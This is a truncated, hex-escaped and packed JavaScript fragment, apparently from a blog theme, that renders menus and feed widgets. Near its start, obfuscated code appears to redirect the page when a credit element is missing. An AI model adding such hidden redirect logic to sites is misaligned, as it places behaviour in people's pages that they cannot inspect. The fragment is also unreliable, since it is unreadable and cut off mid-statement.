c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x4a\x28\x47\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x46\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4b\x29\x7d\x29\x3b\x33\x46\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x70\x20\x41\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x41\x29\x7b\x70\x20\x4e\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x41\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x70\x20\x5a\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x79\x3d\x30\x2c\x31\x71\x3d\x30\x3b\x31\x71\x3c\x5a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x79\x3d\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x79\x29\x2c\x2d\x31\x21\x3d\x31\x79\x29\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x79\x2b\x2b\x7d\x3b\x4b\x28\x32\x64\x3d\x31\x71\x2c\x32\x64\x3e\x4e\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x64\x3c\x4e\x29\x7b\x33\x55\x3d\x4e\x2d\x32\x64\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x33\x55\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x55\x2f\x34\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x32\x64\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x4e\x3d\x32\x64\x7d\x29\x3b\x31\x62\x28\x70\x20\x31\x79\x3d\x30\x3b\x4e\x3e\x3d\x31\x79\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x79\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x41\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x41\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x52\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x33\x52\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x41\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x31\x77\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x51\x7b\x31\x77\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x21\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x36\x34\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\